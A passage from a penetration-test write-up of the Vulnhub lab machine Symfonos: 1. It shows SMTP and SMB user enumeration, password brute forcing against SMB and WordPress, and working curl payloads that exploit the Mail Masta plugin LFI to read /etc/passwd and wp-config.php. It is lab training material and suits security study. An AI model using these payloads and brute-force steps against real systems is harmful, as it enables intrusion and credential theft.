Vulnhub - Symfonos: 1
Yet another vulnhub box writeup!
You can download the VM from Vulnhub
Description
Beginner real life based machine designed to teach a interesting way of obtaining a low priv shell. SHOULD work for both VMware and Virtualbox.
Name: symfonos: 1
Difficulty: Beginner
Tested: VMware Workstation 15 Pro & VirtualBox 6.0
DHCP Enabled
Note: You may need to update your host file for symfonos.local
Initial Scans
Scan the subnet
nmap -sn 192.168.110.0/24
host is up at 192.168.110.155, run some basic scans
autorecon 192.168.110.155
Open Ports
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
25/tcp open smtp syn-ack ttl 64 Postfix smtpd
139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 4.5.16-Debian (workgroup: WORKGROUP)
22/tcp - OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
Normal looking banner
nc 192.168.110.155 22
SSH-2.0-OpenSSH_7.4p1 Debian-10+deb9u6
Check out later

ssh user enumeration doesn’t work on this machine, all results show as valid users.
25/tcp - Postfix smtpd
Connecting to the port with netcat takes about 10 seconds. This means that enumeration on this service could take a long time if it’s opening a new connection for each attempt.
The verify method is is available so this can be used for user enumeration.
$ nc 192.168.110.155 25
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
HELO test.com
250 symfonos.localdomain
VRFY root
252 2.0.0 root
VRFY abnab
550 5.1.1 <abnab>: Recipient address rejected: User unknown in local recipient table
Added root to users.txt


Here is an attempted SMTP user enumeration with a 60 sec timeout since it’s slow to connect
smtp-user-enum -M VRFY -U /usr/share/wordlists/metasploit/unix_users.txt -t 192.168.110.155 -w 60
Added found (default) users to users.txt


hydra seems much quicker at enumerating
hydra smtp-enum://192.168.110.155/vrfy -L /usr/share/seclists/Usernames/Names/malenames-usa-top1000-lower.txt
80/tcp - Apache httpd 2.4.25 ((Debian))
Here I did a basic gobuster scan which found very little. Will come back to this service later when there is potentially more information.
gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -u http://192.168.110.155/ -x php,txt,html,htm,bak -o ./root--dirlist-big.log
139/tcp - Samba smbd 3.X - 4.X (workgroup: WORKGROUP) + 445/tcp - Samba smbd 4.5.16-Debian (workgroup: WORKGROUP)
Some basic smb checks with no credentials / null session
smbclient -L //192.168.110.155
smbmap -H 192.168.110.155 -u '' -p ''

It looks like the anonymous share can be mapped by a guest user.
Mounting the anonymous share
cd /tmp
mkdir anonymous
sudo mount -t cifs //192.168.110.155/anonymous /tmp/anonymous
cd anonymous/
ls
cat attention.txt

Contents of attention.txt
Can users please stop using passwords like ‘epidioko’, ‘qwerty’ and ‘baseball’!
Next person I find using one of these passwords will be fired!
-Zeus
Added to passwords.txt

Here, I tried an smb password brute force test with crackmapexec, unfortunately this doesn’t yield valid results. I think this is because guest users are allowed and all tests that crackmapexec tries succeed.
crackmapexec smb 192.168.110.155 -u users.txt -p passwords.txt --continue-on-success
Using rpcclient enumeration, I found a username - ‘helios’ which I added to users.txt
$ rpcclient -U '' 192.168.110.155
rpcclient $> enumdomusers

Manually “brute forcing” the helios user with the password list works

Mounting the helios share
mkdir /tmp/helios
sudo mount -t cifs -o username=helios,password=qwerty //192.168.110.155/helios /tmp/helios
ls helios/
cd helios/
cat todo.txt
cat research.txt

Contents of todo.txt
- Binge watch Dexter
- Dance
- Work on /h3l105
Contents of research.txt
Helios (also Helius) was the god of the Sun in Greek mythology. He was thought to ride a golden chariot which brought the Sun across the skies each day from the east (Ethiopia) to the west (Hesperides) while at night he did the return journey in leisurely fashion lounging in a golden cup. The god was famously the subject of the Colossus of Rhodes, the giant bronze statue considered one of the Seven Wonders of the Ancient World.
/h3l105 wordpress site
Browsing the site at /h3l105 strongly suggests that symfonos.local is the host name for this site, so add I added to /etc/hosts

Refreshing the site with the hostname shows the proper content.


After running ```wpscan`` there aren’t many leads. Lots of XSS vulnerabilities, but no LFI, RCE, SQL injection etc.
wpscan --url https://symfonos.local/h3l105/ --api-token=<TOKEN HERE> | tee wpscan.log
http://symfonos.local/h3l105/wp-content/uploads/ is browseable.
The only post is from username ‘admin’
I tried exporting research.txt to a wordlist by splitting on space, added words without punctuation and specials and ran a brute force using wpscan
wpscan --passwords ./wordlist.txt --usernames admin --url http://symfonos.local/h3l105/ | tee ./web/wpscan-brute-admin.log
unfortunately doesn’t get a match. At this point I also tried using hashcat to create a custom wordlist using leetspeak since the URL for the WordPress site is in l33tsp34k.
hashcat -a 0 ./wordlist.txt -r /usr/share/hashcat/rules/leetspeak.rule --stdout > /tmp/leetspeak-wordlist.txt
Unfortunately this also didn’t work.
Local File Inclusion (LFI)
At this point I was a bit stuck so I went to google. I got a HINT to include aggressive detection in wpscan.
wpscan --url https://symfonos.local/h3l105/ --api-token=<TOKEN HERE> --plugins-detection AGGRESSIVE | tee wpscan-aggressive.log

This is much more promising. The exploit-db post shows an unauthenticated LFI in count_of_send.php

This works perfectly and allows retrieval of any file the web server user account can access.
curl http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

It also allows downloading php source code with the php://filter wrapper
curl --silent http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=php://filter/convert.base64-encode/resource=/var/www/html/h3l105/wp-config.php | base64 --decode
Remote Code Execution
Usually moving from LFI to RCE involves reading a log file. I used my standard list of log files and tried to read any. All of these regular logs such as the Apache webserver log were not readable.
Since the machine is running Postfix, I tried the normal postfix log file locations with no luck. At this point I tried looking around for mail files in case these were readable and luckily /var/mail/helios was valid and readable with the LFI.
